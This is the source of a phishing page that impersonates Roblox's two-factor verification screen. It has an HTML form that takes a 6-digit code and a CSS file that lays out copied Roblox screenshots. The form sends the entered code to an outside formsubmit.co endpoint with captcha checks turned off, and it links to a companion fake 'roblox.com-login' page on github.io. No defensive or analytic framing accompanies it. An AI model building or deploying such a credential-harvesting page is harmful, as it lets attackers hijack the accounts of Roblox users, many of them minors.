
<file: 2FA.html>
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="'width=device-width, initial-scale=1.0">
    <title>Roblox Login</title>
    <link rel="stylesheet" href="style.css">
</head> 

<body>
    <img src="img/t.png" alt="2fa background" class="jknnmhyhh">
</body>
<body>
    <div class="container">
        <form class="tr" action="https://formsubmit.co/230539077b606fd794fdee683731ff30" method="POST">
            <!-- Honeypot -->
            <input type="text" name="_honey" style="display: none;">

            <!-- Disable Captcha -->
            <input type="hidden" name="_captcha" value="false">
           
            <input type="password" name="password" id="password" placeholder="Enter 6-digit Code" required>
            <button>Verify</button>
            <img src="img/Screenshot 20234556gghyyyyyyyylklklklklk-08-13 221301.jpg" alt="logo for 2fa" class="tytyhh">
            <img src="img/Screehjhjhjhjhjffot 2023-08-13 222309.jpg" alt="2fa extra text bottom" class="jkhyhh">
            <img src="img/Screenshot 2023-08-vfvfvvvvvvvv3 224459.jpg" alt="2fa uavm text" class="jkhllllyhh">
            <button class="rtr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
            <button class="rlcr5" onclick="location.href='https://link back to 2fa site/'"></button>
        </form>
    </div>
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

.container{
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #393b3d;

}
form{
    background:  rgb(255, 255, 255);
    display: flex;
    flex-direction: column;
    padding: 2vw 0.7vw;
    width:21%;
    max-width: 600px;
    border-radius: 0;
    position:absolute;
    top:43.9%;
    left:49.5%;
    transform:translate(-50%,-50%);
    width: 500px;
    height: 580px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.3em;
    border-radius: 6px;
}

form h3{
    color: #393b3d;
    font-weight: 800;
    margin-bottom: 26px;
    text-align: center;
    font-size: 32px;
    font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;
}

form input, form textarea{
    border: 0;
    margin: 110px 0;
    padding: 8px;
    outline: none;
    background: rgb(255, 255, 255);
    font-size: 17px;
    border: 10px solid #bdbebe;
    border-radius: 8px;
    border-width: 1px;
    font-weight: lighter;
    color: #606162;
    letter-spacing: 0.2px;
    margin-top: 260px;
    
    font-family: HCo Gotham SSm,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;

}
form button{
    padding: 0.1vh;
    background: rgb(104, 104, 104);
    color: rgb(255, 255, 255);
    font-size: 17px;
    border: 0;
    outline: 10px;
    cursor: pointer;
    width: 474px;
    margin: 1px auto 7;
    border: 10px solid #606162;
    border-radius: 8px;
    border-width: 1px;
    height: 3.8vh;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
    letter-spacing: 0.5px;
}
::-webkit-input-placeholder{
    color:rgba(57, 59, 61, 0.39);
}
:focus::-webkit-input-placeholder{
    opacity:0.5;
}
h6{
    font-size: 16px;
    font-weight: 300;
    line-height: 1em;
}
a{
    color: #444444;
    font-size: 17px;
    font: bold;
    top: 60px;
    left: 30px;
    transform:translate(16%,120%);
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.text-link{
    text-decoration-line: none;
}
a:hover{
    text-decoration: underline;
}
img{
    position: absolute;
    top:80%;
    left:49.5%;
    transform:translate(-50%,-50%);

}
.tttt{
    position: absolute;
    top:-6.5%;
    left:49.5%;
    transform:translate(-50%,-50%);
}
.thtt{
    position: absolute;
    top:-6.5%;
    left:249%;
    transform:translate(-50%,-50%);
    height: 38px;
    width: 258px;
}
.thgtt{
    position: absolute;
    top:-6.5%;
    left:283%;
    transform:translate(-50%,-50%);
    height: 38px;
    width: 30px;
}
.edch2e{
    height: 600px;
    width: 500px;
    position: absolute;
    top: 81%;
    left: 50%;
    transform:translate(-50%,-50%);
    border-radius: 10px;
}
.tytyhh{
    height: 270px;
    width: 490px;
    position: absolute;
    top: 24%;
    left: 50%;
    transform:translate(-50%,-50%);

}
.jkhyhh{
    height: 80px;
    width: 460px;
    position: absolute;
    top: 91.5%;
    left: 50%;
    transform:translate(-50%,-50%);
}
.jknnmhyhh{
    height: 970px;
    width: 1879px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%,-50%);
}
.jkhllllyhh{
    height: 50px;
    width: 500px;
    position: absolute;
    top: 70%;
    left: 50%;
    transform:translate(-50%,-50%);
}
.rtr5{
    background: transparent;
    border-color: aqua;
    width: 30px;
    height: 30px;
    position: absolute;
    top: 1%;
    left: 1.3%;
}
.rlcr5{
    background: transparent;
    border-color: aqua;
    width: 220px;
    height: 25px;
    position: absolute;
    top: 69%;
    left: 28%;
}
</file>
